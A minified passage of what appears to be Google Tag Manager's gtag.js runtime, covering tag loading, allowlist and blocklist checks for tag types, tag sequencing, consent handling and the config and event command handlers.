q=A(3)+n;m&&Kb&&l&&(q=Kb.replace(/^(?:https?:\/\/)?/i,"").split(/[?#]/)[0]);p=ft("https://","http://",q+e)}Rg(g,p,void 0,f)}}}function it(){Uf()||ab(Vf(),function(a,b){lt(a,b.transportUrl,b.context);K(92)})}
function lt(a,b,c){var d=vf(a);if(!d||d.state===0)if(c.loadExperiments||(c.loadExperiments=He()),Uf()){var e=wf(),f=vf(a);f?f.state=0:(f={state:0,transportUrl:b,context:c,parent:Hf()},e.destinationArray[a]=[f]);xf({ctid:a,isDestination:!0});K(91)}else{var g=wf(),l=vf(a);l?l.state=1:(l={context:c,state:1,parent:Hf()},g.destinationArray[a]=[l]);xf({ctid:a,isDestination:!0});var m={destinationId:a,endpoint:0};if(ff()){var n="gtd"+ht(a,!0);Rg(m,gf()+"/"+jt(n))}else{var p="/gtag/destination"+ht(a,!0),
q=kt(b,p);q||(q=ft("https://","http://",A(3)+p));Rg(m,q)}}}function ht(a,b){b=b===void 0?!1:b;var c="?id="+encodeURIComponent(a),d=A(19);d!=="dataLayer"&&(c+="&l="+d);if(!mb(a,"GTM-")||b)c=P(130)?c+(ff()?"&sc=1":"&cx=c"):c+"&cx=c";var e=c,f,g={Ej:sd(15),Ij:A(14)};f=wc(g);c=e+("&gtm="+f);lf()&&(c+="&sign="+Je.hg);var l=c,m=sd(54);if(m===1){if(l+="&fps=fc",P(429)){var n=A(60);n&&(l+="&gdev="+n)}}else m===2&&(l+="&fps=fe");return l}
function jt(a){if(!P(413))return a;var b=A(58);if(!b)return K(182),a;try{return xc(a,b)}catch(c){return K(183),a}}function kt(a,b){if(!P(419))return jf(a,b);if(kf()&&a){var c=A(58),d=A(18);if(c&&d)try{b=d+"/"+xc(b,c)}catch(e){K(183)}return hf(a,b)}};var mt=new RegExp(/^(.*\.)?(google|youtube|blogger|withgoogle)(\.com?)?(\.[a-z]{2})?\.?$/),nt={cl:["ecl"],customPixels:["nonGooglePixels"],ecl:["cl"],ehl:["hl"],gaawc:["googtag"],hl:["ehl"],html:["customScripts","customPixels","nonGooglePixels","nonGoogleScripts","nonGoogleIframes"],customScripts:["html","customPixels","nonGooglePixels","nonGoogleScripts","nonGoogleIframes"],nonGooglePixels:[],nonGoogleScripts:["nonGooglePixels"],nonGoogleIframes:["nonGooglePixels"]},ot={cl:["ecl"],customPixels:["customScripts",
"html"],ecl:["cl"],ehl:["hl"],gaawc:["googtag"],hl:["ehl"],html:["customScripts"],customScripts:["html"],nonGooglePixels:["customPixels","customScripts","html","nonGoogleScripts","nonGoogleIframes"],nonGoogleScripts:["customScripts","html"],nonGoogleIframes:["customScripts","html","nonGoogleScripts"]},pt="google customPixels customScripts html nonGooglePixels nonGoogleScripts nonGoogleIframes".split(" ");
function qt(){var a=lk("gtm.allowlist")||lk("gtm.whitelist");a&&K(9);Ne&&(P(212)?a=void 0:a=["google","gtagfl","lcl","zone","cmpPartners"]);mt.test(k.location&&k.location.hostname)&&(Ne?K(116):(K(117),rd(48)&&(a=[],window.console&&window.console.log&&window.console.log("GTM blocked. See go/13687728."))));var b=a&&lb(eb(a),nt),c=lk("gtm.blocklist")||lk("gtm.blacklist");c||(c=lk("tagTypeBlacklist"))&&K(3);c?K(8):c=[];mt.test(k.location&&k.location.hostname)&&(c=eb(c),c.push("nonGooglePixels","nonGoogleScripts",
"sandboxedScripts"));eb(c).indexOf("google")>=0&&K(2);var d=c&&lb(eb(c),ot),e={};return function(f){var g=f&&f[zc.Ca];if(!g||typeof g!=="string")return!0;g=g.replace(/^_*/,"");if(e[g]!==void 0)return e[g];var l=Re[g]||[],m=!0;if(a){var n;if(n=m)a:{if(b.indexOf(g)<0){if(Ne&&l.indexOf("cmpPartners")>=0){n=!0;break a}if(l&&l.length>0)for(var p=0;p<l.length;p++){if(b.indexOf(l[p])<0){K(11);n=!1;break a}}else{n=!1;break a}}n=!0}m=n}var q=!1;if(c){var r=d.indexOf(g)>=0;if(r)q=r;else{var t=Za(d,l||[]);t&&
K(10);q=t}}var v=!m||q;!v&&(l.indexOf("sandboxedScripts")===-1?0:Ne&&l.indexOf("cmpPartners")>=0?!rt():b&&b.indexOf("sandboxedScripts")!==-1?0:Za(d,pt))&&(v=!0);return e[g]=v}}function rt(){var a=Dd(A(5),function(){return{}});try{return a("inject_cmp_banner"),!0}catch(b){return!1}};var st=function(){this.H=0;this.D={}};st.prototype.addListener=function(a,b,c){var d=++this.H;this.D[a]=this.D[a]||{};this.D[a][String(d)]={listener:b,Lj:c};return d};st.prototype.removeListener=function(a,b){var c=this.D[a],d=String(b);if(!c||!c[d])return!1;delete c[d];return!0};var ut=function(a,b){var c=[];ab(tt.D[a],function(d,e){c.indexOf(e.listener)<0&&(e.Lj===void 0||b.indexOf(e.Lj)>=0)&&c.push(e.listener)});return c};function vt(a,b,c){return{entityType:a,indexInOriginContainer:b,nameInOriginContainer:c,originContainerId:A(5),originCId:Df()}};function wt(a,b){if(data.entities){var c=data.entities[a];if(c)return c[b]}};var zt=function(a,b){this.D=!1;this.U=[];this.eventData={tags:[]};this.V=!1;this.H=this.P=0;xt(this,a,b)},At=function(a,b,c,d){if(Le.hasOwnProperty(b)||b==="__zone")return-1;var e={};oc(d)&&(e=pc(d,e));e.id=c;e.status="timeout";return a.eventData.tags.push(e)-1},Bt=function(a,b,c,d){var e=a.eventData.tags[b];e&&(e.status=c,e.executionTime=d)},Ct=function(a){if(!a.D){for(var b=a.U,c=0;c<b.length;c++)b[c]();a.D=!0;a.U.length=0}},xt=function(a,b,c){b!==void 0&&Dt(a,b);c&&k.setTimeout(function(){Ct(a)},
Number(c))},Dt=function(a,b){var c=jb(function(){Yb(function(){b(A(5),a.eventData)})});a.D?c():a.U.push(c)},Et=function(a){a.P++;return jb(function(){a.H++;a.V&&a.H>=a.P&&Ct(a)})},Ft=function(a){a.V=!0;a.H>=a.P&&Ct(a)};var Gt={};function Ht(){return k[It()]}
function It(){return k.GoogleAnalyticsObject||"ga"}function Lt(){var a=A(5);}
function Mt(a,b){return function(){var c=Ht(),d=c&&c.getByName&&c.getByName(a);if(d){var e=d.get("sendHitTask");d.set("sendHitTask",function(f){var g=f.get("hitPayload"),l=f.get("hitCallback"),m=g.indexOf("&tid="+b)<0;m&&(f.set("hitPayload",g.replace(/&tid=UA-[0-9]+-[0-9]+/,"&tid="+b),!0),f.set("hitCallback",void 0,!0));e(f);m&&(f.set("hitPayload",g,!0),f.set("hitCallback",l,!0),f.set("_x_19",void 0,!0),e(f))})}}};var St=["es","1"],Tt={},Ut={};function Vt(a,b){if(qg){var c;c=b.match(/^(gtm|gtag)\./)?encodeURIComponent(b):"*";Tt[a]=[["e",c],["eid",a]];Pk(a)}}function Wt(a){var b=a.eventId,c=a.uc;if(!Tt[b])return[];var d=[];Ut[b]||d.push(St);d.push.apply(d,ya(Tt[b]));c&&(Ut[b]=!0);return d};var Xt={},Yt={},Zt={};function $t(a,b,c,d){qg&&P(120)&&((d===void 0?0:d)?(Zt[b]=Zt[b]||0,++Zt[b]):c!==void 0?(Yt[a]=Yt[a]||{},Yt[a][b]=Math.round(c)):(Xt[a]=Xt[a]||{},Xt[a][b]=(Xt[a][b]||0)+1))}function au(a){var b=a.eventId,c=a.uc,d=Xt[b]||{},e=[],f;for(f in d)d.hasOwnProperty(f)&&e.push(""+f+d[f]);c&&delete Xt[b];return e.length?[["md",e.join(".")]]:[]}
function bu(a){var b=a.eventId,c=a.uc,d=Yt[b]||{},e=[],f;for(f in d)d.hasOwnProperty(f)&&e.push(""+f+d[f]);c&&delete Yt[b];return e.length?[["mtd",e.join(".")]]:[]}function cu(){for(var a=[],b=h(Object.keys(Zt)),c=b.next();!c.done;c=b.next()){var d=c.value;a.push(""+d+Zt[d])}return a.length?[["mec",a.join(".")]]:[]};var du={};function eu(a,b,c){du[a]!=null||(du[a]={});var d;(d=du[a])[c]!=null||(d[c]={});du[a][c][b]=(du[a][c][b]||0)+1};var fu={},gu={};function hu(a,b,c){if(qg&&b){var d=ng(b);fu[a]=fu[a]||[];fu[a].push(c+d);var e=b[zc.Ca];if(!e)throw Error("Error: No function name given for function call.");var f=(cd[e]?"1":"2")+d;gu[a]=gu[a]||[];gu[a].push(f);Pk(a)}}function iu(a){var b=a.eventId,c=a.uc,d=[],e=fu[b]||[];e.length&&d.push(["tr",e.join(".")]);var f=gu[b]||[];f.length&&d.push(["ti",f.join(".")]);c&&(delete fu[b],delete gu[b]);return d};function ju(a){var b=Df(),c;c=c===void 0?!1:c;ku().addRestriction(0,b,a,c)}function lu(a){var b=Df(),c;c=c===void 0?!1:c;ku().addRestriction(1,b,a,c)}function mu(){var a=Df();return ku().getRestrictions(1,a)}var nu=function(){this.container={};this.D={}},ou=function(a,b){var c=a.container[b];c||(c={_entity:{internal:[],external:[]},_event:{internal:[],external:[]}},a.container[b]=c);return c};
nu.prototype.addRestriction=function(a,b,c,d){d=d===void 0?!1:d;if(!d||!this.D[b]){var e=ou(this,b);a===0?d?e._entity.external.push(c):e._entity.internal.push(c):a===1&&(d?e._event.external.push(c):e._event.internal.push(c))}};
nu.prototype.getRestrictions=function(a,b){var c=ou(this,b);if(a===0){var d,e;return[].concat(ya((c==null?void 0:(d=c._entity)==null?void 0:d.internal)||[]),ya((c==null?void 0:(e=c._entity)==null?void 0:e.external)||[]))}if(a===1){var f,g;return[].concat(ya((c==null?void 0:(f=c._event)==null?void 0:f.internal)||[]),ya((c==null?void 0:(g=c._event)==null?void 0:g.external)||[]))}return[]};
nu.prototype.getExternalRestrictions=function(a,b){var c=ou(this,b),d,e;return a===0?(c==null?void 0:(d=c._entity)==null?void 0:d.external)||[]:(c==null?void 0:(e=c._event)==null?void 0:e.external)||[]};nu.prototype.removeExternalRestrictions=function(a){var b=ou(this,a);b._event&&(b._event.external=[]);b._entity&&(b._entity.external=[]);this.D[a]=!0};function ku(){return ij("r",function(){return new nu})};function pu(a,b,c,d){var e=ad[a],f=qu(a,b,c,d);if(!f)return null;var g=nd(e[zc.Ri],c,[]);if(g&&g.length){var l=g[0];f=pu(l.index,{onSuccess:f,onFailure:l.mj===1?b.terminate:f,terminate:b.terminate},c,d)}return f}
function qu(a,b,c,d){function e(){function w(){Zh(3);var H=hb()-L;vt(1,a,ad[a][zc.Ne]);hu(c.id,f,"7");Bt(c.jc,B,"exception",H);P(109)&&Wr(c,f,qr.J.ig);G||(G=!0,l())}if(f[zc.jm])l();else{var x=md(f,c,[]),z=x[zc.Xj];if(z!=null)for(var C=0;C<z.length;C++)if(!Zi(z[C])){l();return}var B=At(c.jc,String(f[zc.Ca]),Number(f[zc.Ve]),x[zc.METADATA]),G=!1;x.vtp_gtmOnSuccess=function(){if(!G){G=!0;var H=hb()-L;hu(c.id,ad[a],"5");Bt(c.jc,B,"success",H);P(109)&&Wr(c,f,qr.J.kg);g()}};x.vtp_gtmOnFailure=function(){if(!G){G=
!0;var H=hb()-L;hu(c.id,ad[a],"6");Bt(c.jc,B,"failure",H);P(109)&&Wr(c,f,qr.J.jg);l()}};x.vtp_gtmTagId=f.tag_id;x.vtp_gtmEventId=c.id;c.priorityId&&(x.vtp_gtmPriorityId=c.priorityId);hu(c.id,f,"1");P(109)&&Vr(c,f);var L=hb();try{od(x,{event:c,index:a,type:1})}catch(H){w(H)}P(109)&&Wr(c,f,qr.J.Yi)}}var f=ad[a],g=b.onSuccess,l=b.onFailure,m=b.terminate;if(c.isBlocked(f))return null;var n=nd(f[zc.Zi],c,[]);if(n&&n.length){var p=n[0],q=pu(p.index,{onSuccess:g,onFailure:l,terminate:m},c,d);if(!q)return null;
g=q;l=p.mj===2?m:q}if(f[zc.Ji]||f[zc.om]){var r=f[zc.Ji]?bd:c.Vn,t=g,v=l;if(!r[a]){var u=ru(a,r,jb(e));g=u.onSuccess;l=u.onFailure}return function(){r[a](t,v)}}return e}function ru(a,b,c){var d=[],e=[];b[a]=su(d,e,c);return{onSuccess:function(){b[a]=tu;for(var f=0;f<d.length;f++)d[f]()},onFailure:function(){b[a]=uu;for(var f=0;f<e.length;f++)e[f]()}}}function su(a,b,c){return function(d,e){a.push(d);b.push(e);c()}}function tu(a){a()}function uu(a,b){b()};var xu=function(a,b){for(var c=[],d=0;d<ad.length;d++)if(a[d]){var e=ad[d];var f=Et(b.jc);try{var g=pu(d,{onSuccess:f,onFailure:f,terminate:f},b,d);if(g){var l=e[zc.Ca];if(!l)throw Error("Error: No function name given for function call.");var m=cd[l];c.push({Kj:d,priorityOverride:(m?m.priorityOverride||0:0)||wt(e[zc.Ca],1)||0,execute:g})}else vu(d,b),f()}catch(p){f()}}c.sort(wu);for(var n=0;n<c.length;n++)c[n].execute();
return c.length>0};function yu(a,b){if(!tt)return!1;var c=a["gtm.triggers"]&&String(a["gtm.triggers"]),d=ut(a.event,c?String(c).split(","):[]);if(!d.length)return!1;for(var e=0;e<d.length;++e){var f=Et(b);try{d[e](a,f)}catch(g){f()}}return!0}function wu(a,b){var c,d=b.priorityOverride,e=a.priorityOverride;c=d>e?1:d<e?-1:0;var f;if(c!==0)f=c;else{var g=a.Kj,l=b.Kj;f=g>l?1:g<l?-1:0}return f}
function vu(a,b){if(qg){var c=function(d){var e=b.isBlocked(ad[d])?"3":"4",f=nd(ad[d][zc.Ri],b,[]);f&&f.length&&c(f[0].index);hu(b.id,ad[d],e);var g=nd(ad[d][zc.Zi],b,[]);g&&g.length&&c(g[0].index)};c(a)}}var zu=!1,tt;
function Au(a){var b=a["gtm.uniqueEventId"],c=a["gtm.priorityId"],d=a.event;if(P(109)){}if(d==="gtm.js"){if(zu)return!1;zu=!0}var e=!1,f=mu(),g=pc(a,null);if(!f.every(function(t){return t({originalEventData:g})})){if(d!=="gtm.js"&&d!=="gtm.init"&&d!=="gtm.init_consent")return!1;e=!0}Vt(b,d);var l=a.eventCallback,m=
a.eventTimeout,n={id:b,priorityId:c,name:d,isBlocked:Bu(g,e),Vn:[],logMacroError:function(t,v,u){K(6);Zh(4);vt(2,v,u)},cachedModelValues:Cu(),jc:new zt(function(){if(P(109)){}l&&l.apply(l,Array.prototype.slice.call(arguments,
0))},m),originalEventData:g};P(120)&&qg&&(n.reportMacroDiscrepancy=$t);P(109)&&Sr(n.id);var p=yd(n);P(109)&&Tr(n.id);e&&(p=Du(p));P(109)&&Rr(b);var q=xu(p,n),r=yu(a,n.jc);Ft(n.jc);d!=="gtm.js"&&d!=="gtm.sync"||Lt();return Eu(p,q)||r}function Cu(){var a={};a.event=pk("event",1);a.ecommerce=pk("ecommerce",1);a.gtm=pk("gtm");a.eventModel=pk("eventModel");return a}
function Bu(a,b){var c=qt();return function(d){var e=c(d);if((!Ne||!P(407))&&e)return!0;var f=d&&d[zc.Ca];if(!f||typeof f!=="string")return!0;f=f.replace(/^_*/,"");e&&Ne&&P(407)&&qg&&eu(Number(a["gtm.uniqueEventId"]),f,"bl");var g,l=Df();g=ku().getRestrictions(0,l);var m=a;b&&(m=pc(a,null),m["gtm.uniqueEventId"]=Number.MAX_SAFE_INTEGER);for(var n=!1,p=Re[f]||[],q=h(g),r=q.next();!r.done;r=q.next()){var t=r.value;try{t({entityId:f,securityGroups:p,originalEventData:m})||(n=!0)}catch(v){n=!0}}return n||
e}}function Du(a){for(var b=[],c=0;c<a.length;c++)if(a[c]){var d=String(ad[c][zc.Ca]);if(Ke[d]||ad[c][zc.qm]!==void 0||wt(d,2))b[c]=!0}return b}function Eu(a,b){if(!b)return b;for(var c=0;c<a.length;c++)if(a[c]&&ad[c]&&!Le[String(ad[c][zc.Ca])])return!0;return!1};var aj=["ad_storage","analytics_storage"];function Fu(a){a&&(hj.gth={l:void 0,s:a},cj(function(){var b=function(){gm("gtg_load_status",{status:a,expires:Date.now()+864E5})};$i()?b():jh(jb(b),aj)},aj))}function Gu(a){a=a===void 0?!1:a;if(P(439)&&kf()){var b=jm("gtg_load_status"),c=b.value,d=a&&Ua(c==null?void 0:c.expires)&&(c==null?void 0:c.expires)<Date.now()+36E5;return b.error===0&&Ua(c==null?void 0:c.status)&&!d?c==null?void 0:c.status:Hu()}}
function Hu(){var a;return(a=hj.gth)==null?void 0:a.s}function Iu(){Hu()===1&&Fu(3)}function Ju(){Fu(2)}function Ku(){if(!Gu(!0)){hj.gth={l:Ju,s:1};var a=A(5),b=mb(a,"GTM-")?"/gtm.js":"/gtag/js",c="https://"+A(3)+b+"?id="+a+"&gtg_health=1";Sb(c,Iu,Iu);k.setTimeout(Iu,2E3)}};function Lu(){tt||(tt=new st);tt.addListener("gtm.init",function(a,b){Fe.H=!0;if(P(439)&&kf()){var c=th(Ug.aa.Hb);ph(c)?rh(c,Ku):Ku()}Kh();b()})};function Mu(){if(hj.pscdl!==void 0)yh(uh.T.uf)===void 0&&xh(uh.T.uf,hj.pscdl);else{var a=function(c){hj.pscdl=c;xh(uh.T.uf,c)},b=function(){a("error")};try{Hb.cookieDeprecationLabel?(a("pending"),Hb.cookieDeprecationLabel.getValue().then(a).catch(b)):a("noapi")}catch(c){b(c)}}};var Nu=!1,Ou=0,Pu=[];function Qu(a){if(!Nu){var b=y.createEventObject,c=y.readyState==="complete",d=y.readyState==="interactive";if(!a||a.type!=="readystatechange"||c||!b&&d){Nu=!0;for(var e=0;e<Pu.length;e++)Yb(Pu[e])}Pu.push=function(){for(var f=Aa.apply(0,arguments),g=0;g<f.length;g++)Yb(f[g]);return 0}}}function Ru(){if(!Nu&&Ou<140){Ou++;try{var a,b;(b=(a=y.documentElement).doScroll)==null||b.call(a,"left");Qu()}catch(c){k.setTimeout(Ru,50)}}}
function Su(){Nu=!1;Ou=0;if(y.readyState==="interactive"&&!y.createEventObject||y.readyState==="complete")Qu();else{Xb(y,"DOMContentLoaded",Qu);Xb(y,"readystatechange",Qu);if(y.createEventObject&&y.documentElement.doScroll){var a=!0;try{a=!k.frameElement}catch(b){}a&&Ru()}Xb(k,"load",Qu)}}function Tu(a){Nu?a():Pu.push(a)};function Uu(a,b){a.hasOwnProperty("gtm.uniqueEventId")||Object.defineProperty(a,"gtm.uniqueEventId",{value:mj()});b.eventId=a["gtm.uniqueEventId"];b.priorityId=a["gtm.priorityId"];return{eventId:b.eventId,priorityId:b.priorityId}}function Vu(a){for(var b=h([E.m.Lc,E.m.Xb]),c=b.next();!c.done;c=b.next()){var d=c.value,e=a&&a[d]||Xk.D[d];if(e)return e}}function Wu(a){return!a.isGtmEvent||a.eventMetadata&&a.eventMetadata[Q.C.cb]&&a.eventMetadata[Q.C.Oa]!==Df()?!1:!0};var Xu=!1;var Yu=0;function Zu(a){sg&&a===void 0&&Yu===0&&(bg("mcc","1"),Yu=1)};var $u=function(){this.messages=[];this.D=[]};$u.prototype.enqueue=function(a,b,c){var d=this.messages.length+1;a["gtm.uniqueEventId"]=b;a["gtm.priorityId"]=d;var e=na(Object,"assign").call(Object,{},c,{eventId:b,priorityId:d,fromContainerExecution:!0}),f={message:a,notBeforeEventId:b,priorityId:d,messageContext:e};this.messages.push(f);for(var g=0;g<this.D.length;g++)try{this.D[g](f)}catch(l){}};$u.prototype.listen=function(a){this.D.push(a)};
$u.prototype.get=function(){for(var a={},b=0;b<this.messages.length;b++){var c=this.messages[b],d=a[c.notBeforeEventId];d||(d=[],a[c.notBeforeEventId]=d);d.push(c)}return a};$u.prototype.prune=function(a){for(var b=[],c=[],d=0;d<this.messages.length;d++){var e=this.messages[d];e.notBeforeEventId===a?b.push(e):c.push(e)}this.messages=c;return b};function av(a,b,c){c.eventMetadata=c.eventMetadata||{};c.eventMetadata[Q.C.Oa]=A(6);bv().enqueue(a,b,c)}function cv(){var a=dv;bv().listen(a)}
function bv(){return ij("mb",function(){return new $u})};var ev=0,fv=0,gv={};var hv={},iv={};function jv(a,b){for(var c=[],d=[],e={},f=0;f<a.length;e={Kg:void 0,wg:void 0},f++){var g=a[f];if(g.indexOf("-")>=0){if(e.Kg=sj(g,b),e.Kg){var l=Bf();Xa(l,function(r){return function(t){return r.Kg.destinationId===t}}(e))?c.push(g):d.push(g)}}else{var m=hv[g]||[];e.wg={};m.forEach(function(r){return function(t){r.wg[t]=!0}}(e));for(var n=Ef(),p=0;p<n.length;p++)if(e.wg[n[p]]){c=c.concat(Bf());break}var q=iv[g]||[];q.length&&(c=c.concat(q))}}return{Fg:c,Gn:d}}
function kv(a){ab(hv,function(b,c){var d=c.indexOf(a);d>=0&&c.splice(d,1)})}function lv(a){ab(iv,function(b,c){var d=c.indexOf(a);d>=0&&c.splice(d,1)})};var mv=!1,nv=void 0,ov=void 0;function pv(a,b,c){var d=pc(a,null);d.eventId=void 0;d.inheritParentConfig=void 0;Object.keys(b).some(function(f){return b[f]!==void 0})&&K(136);var e=pc(b,null);pc(c,e);av(Pj(Ef()[0],e),a.eventId,d)};function qv(a,b){var c={},d=(c.event=a,c);b&&(d.eventModel=pc(b,null),b[E.m.ud]&&(d.eventCallback=b[E.m.ud]),b[E.m.ue]&&(d.eventTimeout=b[E.m.ue]));return d}
function rv(a,b){var c=a&&a[E.m.Vb];c===void 0&&(c=lk(E.m.Vb,2),c===void 0&&(c="default"));if(Ta(c)||Array.isArray(c)){var d;d=b.isGtmEvent?Ta(c)?[c]:c:c.toString().replace(/\s+/g,"").split(",");var e=jv(d,b.isGtmEvent),f=e.Fg,g=e.Gn;if(g.length)for(var l=Vu(a),m=0;m<g.length;m++){var n=sj(g[m],b.isGtmEvent);if(n){var p=n.destinationId,q=void 0;((q=vf(n.destinationId))==null?void 0:q.state)===0||lt(p,l,{source:3,fromContainerExecution:b.fromContainerExecution})}}var r=f.concat(g);return{Fg:tj(f,b.isGtmEvent),
Pm:tj(r,b.isGtmEvent)}}}
var sv={},tv=(sv.config=function(a,b){var c=Uu(a,b);if(!(a.length<2)&&Ta(a[1])){var d={};if(a.length>2){if(a[2]!==void 0&&!oc(a[2])||a.length>3)return;d=a[2]}var e=sj(a[1],b.isGtmEvent);if(e){var f,g,l;a:{if(!rd(7)){var m=Gf(Hf());if(m&&m.parent&&m.context&&m.context.source===1&&m.parent.ctid.indexOf("GTM-")!==0){var n=m.parent,p=n.isDestination;l={Kn:Gf(n),En:p};break a}}l=void 0}var q=l;q&&(f=q.Kn,g=q.En);Vt(c.eventId,"gtag.config");var r=e.destinationId,t=e.id!==r;if(t?Bf().indexOf(r)===-1:Ef().indexOf(r)===
-1){if(!b.inheritParentConfig&&!d[E.m.Fe]){var v=Vu(d);if(t)lt(r,v,{source:2,fromContainerExecution:b.fromContainerExecution});else if(f!==void 0&&f.containers.indexOf(r)!==-1){var u=d;nv?pv(b,u,nv):ov||(ov=pc(u,null))}else gt(r,v,!0,{source:2,fromContainerExecution:b.fromContainerExecution})}}else{if(f&&(K(128),g&&K(130),b.inheritParentConfig)){var w=d;ov?pv(b,ov,w):!w[E.m.Yb]&&rd(11)&&nv||(nv=pc(w,null));return}sg&&(Yu===1&&(Zf.mcc=!1),Yu=2);if(rd(11)&&!t&&!d[E.m.Yb]){var x=mv;mv=!0;var z=d,C=Object.keys(z).length>
0?2:1,B,G,L=(b==null?void 0:(G=b.originatingEntity)==null?void 0:G.originContainerId)||"";B=L?mb(L,"GTM-")?3:2:1;if(x){if(K(184),fv===B||fv!==3&&B!==3||K(185),ev!==2&&C!==2||K(186),ev===2&&C===2){var H;a:{var R=gv,S=Object.keys(R),I=Object.keys(z);if(S.length!==I.length)H=!0;else{for(var U=h(S),fa=U.next();!fa.done;fa=U.next()){var aa=fa.value;if(!z.hasOwnProperty(aa)||R[aa]!==z[aa]){H=!0;break a}}H=!1}}H&&K(189)}}else ev=C,fv=B,gv=z;if(x)return}Xu||K(43);if(!b.noTargetGroup)if(t){lv(e.id);var O=
e.id,M=d[E.m.Ee]||"default";M=String(M).split(",");for(var X=0;X<M.length;X++){var ha=iv[M[X]]||[];iv[M[X]]=ha;ha.indexOf(O)<0&&ha.push(O)}}else{kv(e.id);var ca=e.id,wa=d[E.m.Ee]||"default";wa=wa.toString().split(",");for(var Da=0;Da<wa.length;Da++){var Va=hv[wa[Da]]||[];hv[wa[Da]]=Va;Va.indexOf(ca)<0&&Va.push(ca)}}delete d[E.m.Ee];var Ha=b.eventMetadata||{};Ha.hasOwnProperty(Q.C.Ed)||(Ha[Q.C.Ed]=!b.fromContainerExecution);b.eventMetadata=Ha;delete d[E.m.ud];for(var Ia=t?[e.id]:Bf(),ub=0;ub<Ia.length;ub++){var Db=
d,Oc=Ia[ub],Id=pc(b,null),Pc=sj(Oc,Id.isGtmEvent);Pc&&Xk.push("config",[Db],Pc,Id)}}}}},sv.consent=function(a,b){if(a.length===3){K(39);var c=Uu(a,b),d=a[1],e={},f=ui(a[2]),g;for(g in f)if(f.hasOwnProperty(g)){var l=f[g];e[g]=g===E.m.qf?Array.isArray(l)?NaN:Number(l):g===E.m.dd?(Array.isArray(l)?l:[l]).map(vi):wi(l)}b.fromContainerExecution||(e[E.m.X]&&K(139),e[E.m.na]&&K(140));d==="default"?Xi(e):d==="update"?Yi(e,c):d==="declare"&&b.fromContainerExecution&&Wi(e)}},sv.container_config=function(a,
b){if(Wu(b)&&a.length===3&&Ta(a[1])&&oc(a[2])){var c=a[2],d=sj(a[1],!0);if(d){var e=d.destinationId,f=pc(b,null),g=sj(e,f.isGtmEvent);g&&Xk.push("container_config",[c],g,f)}}},sv.destination_config=function(a,b){if(Wu(b)&&a.length===3&&Ta(a[1])&&oc(a[2])){var c=a[2],d=sj(a[1],!0);if(d){var e=d.destinationId,f=pc(b,null),g=sj(e,f.isGtmEvent);g&&Xk.push("destination_config",[c],g,f)}}},sv.event=function(a,b){var c=a[1];if(!(a.length<2)&&Ta(c)){var d=void 0;if(a.length>2){if(!oc(a[2])&&a[2]!==void 0||
a.length>3)return;d=a[2]}var e=qv(c,d),f=Uu(a,b),g=f.eventId,l=f.priorityId;e["gtm.uniqueEventId"]=g;l&&(e["gtm.priorityId"]=l);if(c==="optimize.callback")return e.eventModel=e.eventModel||{},e;var m=rv(d,b);if(m){for(var n=m.Fg,p=m.Pm,q=p.map(function(H){return H.id}),r=p.map(function(H){return H.destinationId}),t=n.map(function(H){return H.id}),v=h(Bf()),u=v.next();!u.done;u=v.next()){var w=u.value;r.indexOf(w)<0&&t.push(w)}Vt(g,c);for(var x=h(t),z=x.next();!z.done;z=x.next()){var C=z.value,B=pc(b,
null),G=pc(d,null);delete G[E.m.ud];var L=B.eventMetadata||{};L.hasOwnProperty(Q.C.Ed)||(L[Q.C.Ed]=!B.fromContainerExecution);L[Q.C.fg]=q.slice();L[Q.C.Jd]=r.slice();B.eventMetadata=L;Wk(c,G,C,B)}e.eventModel=e.eventModel||{};q.length>0?e.eventModel[E.m.Vb]=q.join(","):delete e.eventModel[E.m.Vb];Xu||K(43);b.noGtmEvent===void 0&&b.eventMetadata&&b.eventMetadata[Q.C.Em]&&(b.noGtmEvent=!0);e.eventModel[E.m.wd]&&(b.noGtmEvent=!0);return b.noGtmEvent?void 0:e}}},sv.get=function(a,b){K(53);if(a.length===
4&&Ta(a[1])&&Ta(a[2])&&Sa(a[3])){var c=sj(a[1],b.isGtmEvent),d=String(a[2]),e=a[3];if(c){Xu||K(43);var f=Vu();if(Xa(Bf(),function(l){return c.destinationId===l})){Uu(a,b);var g={};pc((g[E.m.Be]=d,g[E.m.Ae]=e,g),null);Yk(d,function(l){Yb(function(){e(l)})},c.id,b)}else lt(c.destinationId,f,{source:4,fromContainerExecution:b.fromContainerExecution})}}},sv.js=function(a,b){if(a.length===2&&a[1].getTime){Xu=!0;var c=Uu(a,b),d=c.eventId,e=c.priorityId,f={};return f.event="gtm.js",f["gtm.start"]=a[1].getTime(),
f["gtm.uniqueEventId"]=d,f["gtm.priorityId"]=e,f}},sv.policy=function(){},sv.reset_target_config=function(a,b){if(Wu(b)&&a.length===2&&Ta(a[1])){var c=sj(a[1],!0);if(c){var d=sj(c.destinationId,!0);d&&Xk.push("reset_target_config",[],d,{})}}},sv.set=function(a,b){var c=void 0;a.length===2&&oc(a[1])?c=pc(a[1],null):a.length===3&&Ta(a[1])&&(c={},oc(a[2])||Array.isArray(a[2])?c[a[1]]=pc(a[2],null):c[a[1]]=a[2]);if(c){var d=Uu(a,b),e=d.eventId,f=d.priorityId;pc(c,null);A(5);var g=pc(c,null);Xk.push("set",
[g],void 0,b);c["gtm.uniqueEventId"]=e;f&&(c["gtm.priorityId"]=f);delete c.event;b.overwriteModelFields=!0;return c}},sv),uv={},vv=(uv.policy=!0,uv);var xv=function(a){if(wv(a))return a;this.value=a};xv.prototype.getUntrustedMessageValue=function(){return this.value};var wv=function(a){return!a||mc(a)!=="object"||oc(a)?!1:"getUntrustedMessageValue"in a};xv.prototype.getUntrustedMessageValue=xv.prototype.getUntrustedMessageValue;var yv=!1,zv=[];function Av(){if(!yv){yv=!0;for(var a=0;a<zv.length;a++)Yb(zv[a])}}function Bv(a){yv?Yb(a):zv.push(a)};var Cv=0,Dv={},Ev=[],Fv=[],Gv=!1,Hv=!1;function Iv(a,b){return a.messageContext.eventId-b.messageContext.eventId||a.messageContext.priorityId-b.messageContext.priorityId}function Jv(a){if(a==null||typeof a!=="object")return!1;if(a.event)return!0;if(bb(a)){var b=a[0];if(b==="config"||b==="event"||b==="js"||b==="get")return!0}return!1}
